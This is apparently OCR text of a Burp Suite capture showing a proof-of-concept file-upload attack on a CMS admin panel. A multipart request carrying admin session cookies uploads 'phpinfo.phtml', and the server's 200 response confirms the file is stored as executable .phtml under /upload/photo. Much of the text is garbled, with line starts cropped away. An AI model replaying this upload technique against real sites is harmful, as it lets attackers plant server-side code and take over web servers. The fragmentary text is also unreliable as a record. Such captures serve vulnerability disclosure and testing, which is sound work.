 ype=image&upfolder=photo HTTP/1.1
T 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
boundary=----WebKitFormBoundaryAguYcgJPmLCxVJXJ
min/?act=imagelist&numtype=0&upfolder=photo
17587; _ga_ZCZHJPMEG7=GS1.1.1709204007.4.0.1709204007.0.0.0;
0aaba=1709286898; wp-settings-time-1=1709712213; __test=1;
5d-451b-a953-6739bcff6ca0; PUBLICCMS_ADMIN=
97be; PHPSESSID=feab404c462e213c6ee39963cc6f7178;
dcc0f20eec1a5aa7b0a97a58248dacc; zzz116_adminpass=1;
me=admin; zzz116_admintime=1712735964; zzz116_adminface=
zzz911_token=10a5ec35885be8a4f58414fc7b4deeb0; zzz911_adminpass=
nname=admin; zzz911_admintime=1712739306; zzz911_adminface=
CxVJXJ
me="format"
CxVJXJ
me="id"
CxVJXJ
me="name"
CxVJXJ
me="type"
CxVJXJ
me="lastModifiedDate"
□□□□□□)
CxVJXJ
me="size"
CxVJXJ
me="file"; filename="phpinfo.phtml"
ream
\n
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 09:04:30 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Content-Length: 98
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"code":"2","title":"phpinfo2","data":"/upload/photo/202404/1712739851881021.phtml","ext":"phtml"}